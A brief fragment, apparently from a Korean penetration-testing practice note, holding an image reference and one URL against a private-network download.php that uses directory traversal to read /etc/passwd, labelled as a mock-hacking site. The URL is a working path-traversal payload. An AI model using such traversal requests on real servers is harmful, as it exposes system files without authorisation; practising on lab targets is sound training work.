 http://10.10.0.158/_core/_download.php?file_url=../../../../../etc&file_name=passwd&real_name=passwd
유서버 모의해킹사이트